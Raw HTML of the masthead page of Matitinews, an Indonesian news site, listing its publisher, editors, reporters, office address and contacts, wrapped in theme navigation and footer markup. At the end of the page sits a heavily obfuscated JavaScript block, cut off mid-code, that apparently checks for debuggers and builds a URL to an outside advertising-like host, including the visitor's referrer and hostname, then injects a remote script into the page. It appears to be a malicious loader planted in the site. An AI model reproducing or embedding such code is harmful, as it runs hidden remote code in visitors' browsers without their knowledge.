	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.matitinews.com/">
		        <img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
    <div class="jeg_main jeg_sidebar_none">
        <div class="jeg_container">

            <div class="jeg_content jeg_singlepage">
                <div class="container">

                    <div class="row">
                        <div class="jeg_main_content col-md-12">

                                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                <div id="breadcrumbs"><span class="">
                <a href="https://www.matitinews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="">Redaksi</a>
            </span></div>                            </div>
                            
                            <div class="entry-header">
                                <h1 class="jeg_post_title">Redaksi</h1>

                                
                            </div>

                            <div class="jeg_featured featured_image"></div>
                            <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="//api.whatsapp.com/send?text=Redaksi%0Ahttps%3A%2F%2Fwww.matitinews.com%2Fredaksi" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://twitter.com/intent/tweet?text=Redaksi&url=https%3A%2F%2Fwww.matitinews.com%2Fredaksi" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matitinews.com%2Fredaksi" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.matitinews.com%2Fredaksi&title=Redaksi" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.matitinews.com%2Fredaksi&media=&description=Redaksi" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                            <div class="entry-content ">
                                
                                <div class="content-inner">
                                    <p class="p1" style="text-align: center;"><b>PENERBIT</b><b>    :       PT. MATITI KARYA PEWARTA</b><br />
<b>Akta Pendirian nomor   : 16 Tahun 2017</b></p>
<p class="p1" style="text-align: center;"><b><i>KEPUTUSAN MENTERI HUKUM DAN HAK ASASI MANUSIA REPUBLIK INDONESIA</i></b></p>
<p class="p1" style="text-align: center;"><b><i>NOMOR AHU-0046621.AH.01.01. TAHUN 2017</i></b></p>
<p style="text-align: center;"><strong>DIREKTUR &#8211; JUBAIR </strong></p>
<p class="p2" style="text-align: center;"><b>SUSUNAN REDAKSI </b></p>
<p class="p3" style="text-align: center;"><b>PENANGGUNGJAWAB / PEMIMPIN REDAKSI</b></p>
<p class="p1" style="text-align: center;"><b>ISHAKA </b></p>
<p class="p1" style="text-align: center;"><b>(Nomor : 12565-PWI/WU/DP/XII/2017/06/07/66) </b></p>
<p class="p1" style="text-align: center;"><b>REDAKTUR PELAKSANA<span class="Apple-converted-space">  </span>&#8211; Purnawansyah (Nomor : <span class="_aupe copyable-text xkrh14z">21565-PWI/WDa/DP/IX/2021/08/06/83)</span></b><b></b></p>
<p class="p1" style="text-align: center;"><b>JUNAIDIN – Wartawan</b></p>
<p class="p3" style="text-align: center;"><b>ALFATIH  –  WARTAWAN</b></p>
<p class="p3" style="text-align: center;"><b>M. DIDAT F – WARTAWAN</b></p>
<p class="p3" style="text-align: center;"><b>KHAIRIL  – BIRO JAWA TENGAH</b></p>
<p class="p3" style="text-align: center;"><b>IMAM TAUFIK –  BIRO KABUPATEN SUMBAWA BARAT</b></p>
<p class="p1" style="text-align: center;"><b>Alamat Redaksi :</b><br />
<b>Jalan Lintas Pariwisata Lakey Desa Ranggo, Kecamatan Pajo Kabupaten Dompu Propinsi Nusa Tenggara Barat (NTB)</b><br />
<b>HP</b></p>
<p class="p1" style="text-align: center;"><b><i>08128771771</i></b><b><i></i></b></p>
<p class="p1" style="text-align: center;"><b>Email : redaksimatitinews@gmail.com</b><br />
<b></b></p>
                                    
                                    <div class="jeg_share_bottom_container"></div>                                </div>
                            </div>


                                                    </div>
                                            </div>

                </div>
            </div>
	        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '><a href='' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2025/12/HUT-NTB-JMSI.jpeg' alt='' data-pin-no-hover="true">
                                </a><a href='' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2025/12/HUT-NTB-JMSI.jpeg' alt='' data-pin-no-hover="true">
                                </a><a href='' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2025/12/HUT-NTB-JMSI.jpeg' alt='' data-pin-no-hover="true">
                                </a></div></div>
        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-855 current_page_item menu-item-6474"><a href="https://www.matitinews.com/redaksi" aria-current="page">Redaksi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2021 - Matiti News - Designed by Tokoweb.co </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 - Matiti News - Designed by Tokoweb.co</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="c19a63fda0">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c19a63fda0">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .jeg_share_stats {
            display: none;
        }
    </style>
    <div class="jeg_share_stats">
        <div class="jeg_share_count">
            <div class="counts">0</div>
            <span class="sharetext">SHARES</span>
        </div>
        <div class="jeg_views_count">
            <div class="counts">900</div>
            <span class="sharetext">VIEWS</span>
        </div>
    </div>
    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.matitinews.com/redaksi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.matitinews.com","zoom_button":"0"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-53fc174c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-73e4180a.min.js" id="wpo_min-footer-2-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"Redaksi","url":"https:\/\/www.matitinews.com\/redaksi"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.matitinews.com?pagename=redaksi","name":"Redaksi"}}]}</script>
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return 